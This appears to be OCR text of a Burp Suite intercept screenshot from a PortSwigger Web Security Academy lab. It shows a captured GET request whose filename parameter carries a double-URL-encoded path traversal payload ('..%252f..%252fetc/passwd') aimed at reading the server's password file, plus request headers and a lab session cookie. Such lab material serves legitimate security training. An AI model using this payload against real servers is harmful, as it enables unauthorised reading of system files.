 Request to https://ac8b1fcc1ec4f69b81c43133006700c4.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=..%252f..%252fetc/passwd HTTP/1.1
2 Host: ac8b1fcc1ec4f69b81c43133006700c4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=2mtjgjm8nbn29MRgtcpMchUQC2V6dqMG
9 Upgrade-Insecure-Requests: 1
10
11